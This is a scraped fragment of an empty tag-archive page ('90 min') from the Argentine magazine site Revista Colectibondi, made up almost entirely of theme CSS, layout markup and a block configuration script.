(max-width:1018px){.tdi_173>.wpb_wrapper,.tdi_173>.wpb_wrapper>.tdc-elements{flex-direction:column}.tdi_173>.wpb_wrapper,.tdi_173>.wpb_wrapper>.tdc-elements{justify-content:center}.tdi_173{flex-grow:0}}.tdi_173{width:200px!important;justify-content:flex-end!important;text-align:right!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_173{width:20%!important}}</style><div class="tdi_172_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_172_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:right center!important;background-size:cover!important}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_174 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_174" ><style>.tdi_174{justify-content:flex-end!important;text-align:right!important;position:relative}@media(min-width:1141px){.tdi_174{display:inline-table!important}}</style><style>.tdi_174{float:right;clear:none}</style><div class="tdi_174_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_174_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:right center !important;
background-size:cover !important;
}</style></div><style></style></div><style>.tdi_175 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_175 .tdm-social-item i.td-icon-linkedin,.tdi_175 .tdm-social-item i.td-icon-pinterest,.tdi_175 .tdm-social-item i.td-icon-blogger,.tdi_175 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_175 .tdm-social-item{width:26.6px;height:26.6px;margin:0px 0px 0px 0}.tdi_175 .tdm-social-item i{line-height:26.6px}.tdi_175 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_175 .tdm-social-item i,.tds-team-member2 .tdi_175.tds-social1 .tdm-social-item i{color:#494949}.tdi_175 .tdm-social-text{margin-left:0px;margin-right:0px}@media (min-width:768px) and (max-width:1018px){.tdi_175 .tdm-social-item i{font-size:11px;vertical-align:middle}.tdi_175 .tdm-social-item i.td-icon-linkedin,.tdi_175 .tdm-social-item i.td-icon-pinterest,.tdi_175 .tdm-social-item i.td-icon-blogger,.tdi_175 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_175 .tdm-social-item{width:15.4px;height:15.4px}.tdi_175 .tdm-social-item i{line-height:15.4px}}</style><div class="tdm-social-wrapper tds-social1 tdi_175"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revistacolectibondi"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/colectibondi"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/revista-colectibondi"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/colectibondi"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/user/Colectibondi"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_176" class="tdc-row"><div class="vc_row tdi_177  wpb_row td-pb-row" ><style scoped>.tdi_177,.tdi_177 .tdc-columns{min-height:0}.tdi_177,.tdi_177 .tdc-columns{display:block}.tdi_177 .tdc-columns{width:100%}</style><div class="vc_column tdi_179  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_179{vertical-align:baseline}.tdi_179>.wpb_wrapper,.tdi_179>.wpb_wrapper>.tdc-elements{display:block}.tdi_179>.wpb_wrapper>.tdc-elements{width:100%}.tdi_179>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_179>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_181  td_separator_solid td_separator_center"><span style="border-color:#0064c9;border-width:3px;width:100%;"></span><style scoped>.tdi_181{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_181{margin-right:-24px!important;margin-left:-24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_181{margin-right:0px!important;margin-left:0px!important}}</style></div></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><div id="tdi_182" class="tdc-zone"><div class="tdc_zone tdi_183  wpb_row td-pb-row"  ><style scoped>.tdi_183{min-height:0}</style><div id="tdi_184" class="tdc-row"><div class="vc_row tdi_185  wpb_row td-pb-row" ><style scoped>.tdi_185,.tdi_185 .tdc-columns{min-height:0}.tdi_185,.tdi_185 .tdc-columns{display:block}.tdi_185 .tdc-columns{width:100%}.tdi_185{padding-top:25px!important}.tdi_185 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_187  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_187{vertical-align:baseline}.tdi_187>.wpb_wrapper,.tdi_187>.wpb_wrapper>.tdc-elements{display:block}.tdi_187>.wpb_wrapper>.tdc-elements{width:100%}.tdi_187>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_187>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_188 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_188" ><style>.tdi_188{margin-bottom:15px!important}@media (max-width:767px){.tdi_188{margin-bottom:20px!important}}</style><style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_188 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_188{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://revistacolectibondi.com.ar/">Inicio</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Etiquetas</span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">90 min</span></div></div><script type="application/ld+json">{
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://revistacolectibondi.com.ar/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Etiquetas"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "90 min"                                
                            }
                        }    ]
                        }</script><div class="td_block_wrap tdb_title tdi_189 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_189" ><style>.tdi_189{margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_189{margin-bottom:20px!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-tag-title .tdb-title-text{font-weight:400}.tdi_189 .tdb-title-line:after{height:2px;bottom:40%}.tdi_189 .tdb-title-line{height:50px}.td-theme-wrap .tdi_189{text-align:left}.tdi_189 .tdb-first-letter{left:-0.36em;right:auto}.tdi_189 .tdb-title-text{font-family:Rubik!important;font-size:30px!important;line-height:1.2!important;font-weight:500!important;text-transform:none!important}@media (min-width:768px) and (max-width:1018px){.tdi_189 .tdb-title-text{font-size:26px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>90 min</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_190 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_8 tdc-no-posts tdb-category-loop-posts"  data-td-block-uid="tdi_190" ><style>.tdi_190{margin-bottom:48px!important}@media (max-width:767px){.tdi_190{margin-bottom:40px!important}}</style><style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:'Roboto',sans-serif;font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_190 .entry-thumb{background-position:center 50%}.tdi_190 .td-image-wrap{padding-bottom:60%}.tdi_190 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_190 .td-image-container{display:block;order:0}.ie10 .tdi_190 .td-module-meta-info,.ie11 .tdi_190 .td-module-meta-info{flex:auto}.tdi_190 .td-module-meta-info{padding:20px 0 0 0;border-color:#eaeaea}body .tdi_190 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_190 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_190 .tdb_module_rec{width:100%}.tdi_190 .td_module_wrap{padding-left:12px;padding-right:12px}.tdi_190 .tdb-block-inner{margin-left:-12px;margin-right:-12px;row-gap:calc(18px * 2)}.tdi_190 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_190 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_190 .td-post-vid-time{display:block}.tdi_190 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_190 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_190 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_190 .td-excerpt{display:none;margin:10px 0 0;column-count:1;column-gap:48px;font-family:Rubik!important;font-size:13px!important;line-height:1.6!important;font-weight:400!important}.tdi_190 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_190 .td-read-more{display:none}.tdi_190 .td-author-date{display:inline}.tdi_190 .td-post-author-name{display:inline-block}.tdi_190 .td-post-date,.tdi_190 .td-post-author-name span{display:inline-block}.tdi_190 .entry-review-stars{display:inline-block}.tdi_190 .td-icon-star,.tdi_190 .td-icon-star-empty,.tdi_190 .td-icon-star-half{font-size:15px}.tdi_190 .td-module-comments{display:none}.tdi_190 .td-post-category:hover{background-color:rgba(255,255,255,0);color:#008d7f}.tdi_190 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_190 .td_module_wrap:hover .td-module-title a{color:#008d7f}.tdi_190 .td-post-author-name:hover a{color:#008d7f}.tdi_190 .page-nav .current{background-color:#008d7f;border-color:#008d7f}.tdi_190.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_190 .page-nav a:hover,.tdi_190 .td-load-more-wrap a:hover{background-color:#008d7f;border-color:#008d7f}.tdi_190 .entry-title{margin:10px 0;font-family:Rubik!important;font-size:19px!important;line-height:1.2!important;font-weight:500!important}.tdi_190 .td-block-title a,.tdi_190 .td-block-title span{font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_190 .td-author-date,.tdi_190 .tdb-author-photo,.tdi_190 .td-post-author-name a,.tdi_190 .td-author-date .entry-date,.tdi_190 .td-module-comments a{font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_190 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:768px){.tdi_190 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_190 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_190 .tdb-block-inner{margin-left:-10px;margin-right:-10px;row-gap:calc(16px * 2)}.tdi_190 .td-module-container:before{bottom:-16px}.tdi_190 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_190 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_190 .td-module-meta-info{padding:15px 0 0 0}.tdi_190 .td_module_wrap{padding-left:7.5px;padding-right:7.5px}.tdi_190 .tdb-block-inner{margin-left:-7.5px;margin-right:-7.5px;row-gap:calc(12px * 2)}.tdi_190 .td-module-container:before{bottom:-12px}.tdi_190 .td-post-category{margin:2px 5px 0 0;font-size:11px!important}.tdi_190 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_190 .td-block-title a,.tdi_190 .td-block-title span{font-size:15px!important}.tdi_190 .entry-title{font-size:17px!important}.tdi_190 .td-author-date,.tdi_190 .tdb-author-photo,.tdi_190 .td-post-author-name a,.tdi_190 .td-author-date .entry-date,.tdi_190 .td-module-comments a{font-size:11px!important}.tdi_190 .td-excerpt{font-size:11px!important}@media (min-width:768px){.tdi_190 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_190 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_190 .td_module_wrap{padding-left:0px;padding-right:0px}.tdi_190 .tdb-block-inner{margin-left:-0px;margin-right:-0px;row-gap:calc(18px * 2)}.tdi_190 .td-module-container:before{bottom:-18px}.tdi_190 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_190 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_190 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_190=new tdBlock();block_tdi_190.id="tdi_190";block_tdi_190.atts='{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJhbGwiOiIyNCIsInBob25lIjoiMCJ9","modules_category":"above","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","art_title":"10px 0","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTcifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","title_txt":"#000000","title_txt_hover":"#008d7f","image_height":"eyJhbGwiOiI2MCIsInBob25lIjoiNjAifQ==","modules_category_margin":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIycHggNXB4IDAgMCJ9","modules_category_padding":"0","f_cat_font_family":"712","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","f_meta_font_family":"712","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_transform":"capitalize","art_excerpt":"10px 0 0","f_ex_font_family":"712","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_ex_font_line_height":"1.6","f_ex_font_weight":"400","block_template_id":"td_block_template_8","show_com":"none","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","all_modules_space":"eyJhbGwiOiIzNiIsImxhbmRzY2FwZSI6IjMyIiwicG9ydHJhaXQiOiIyNCJ9","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","pag_h_bg":"#008d7f","pag_a_bg":"#008d7f","pag_h_border":"#008d7f","pag_a_border":"#008d7f","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjQ4IiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","limit":"8","author_txt_hover":"#008d7f","offset":"4","tag_slug":"90-min","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","post_ids":"-41625","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_190","tdc_css_class":"tdi_190","tdc_css_class_style":"tdi_190_rand_style"}';block_tdi_190.td_column_number="2";block_tdi_190.block_type="tdb_loop";block_tdi_190.post_count="0";block_tdi_190.found_posts="0";block_tdi_190.header_color="";block_tdi_190.ajax_pagination_infinite_stop="";block_tdi_190.max_num_pages="-0";tdBlocksArray.push(block_tdi_190)</script><div id=tdi_190 class="td_block_inner tdb-block-inner td-fix-index"><div class="no-results td-pb-padding-side"><h2>No hay publicaciones para mostrar</h2></div></div></div></div></div><div class="vc_column tdi_192  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky"><style scoped>.tdi_192{vertical-align:baseline}.tdi_192>.wpb_wrapper,.tdi_192>.wpb_wrapper>.tdc-elements{display:block}.tdi_192>.wpb_wrapper>.tdc-elements{width:100%}.tdi_192>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_192>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_block_social_counter tdi_193 td-social-style8 td-social-boxed td-social-font-icons td-pb-border-top td_block_template_8"><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_193 .td-block-title>*:before,.tdi_193 .td-block-title>*:after{background-color:#dd3333!important}.tdi_193{margin-bottom:38px!important}@media (min-width:768px) and (max-width:1018px){.tdi_193{margin-bottom:30px!important}}</style><style>.td_block_social_counter{font-family:'Open Sans',arial,sans-serif;font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok 